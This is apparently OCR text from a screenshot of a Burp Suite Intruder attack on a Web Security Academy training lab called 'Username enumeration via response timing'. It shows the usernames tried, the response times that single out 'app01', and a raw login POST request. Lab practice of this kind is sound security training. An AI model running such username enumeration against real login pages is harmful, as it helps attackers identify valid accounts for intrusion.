 Attack Save 3. Intruder attack of https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
3. Intruder attack of https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response rece... Respons... Error Timeout Length
0 200 2411 2411 3440
72 72 app01 200 2288 2288 3440
2 2 root 200 370 370 3440
3 3 admin 200 370 370 3440
4 4 test 200 370 370 3440
5 5 guest 200 370 370 3440
6 6 info 200 370 370 3440
9 9 user 200 370 370 3440
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
3 Cookie: session=KQXusG3FJGKBJTNNjL4UOBCCXf89Om7f
4 Content-Length: 484
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Securi
Academy
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username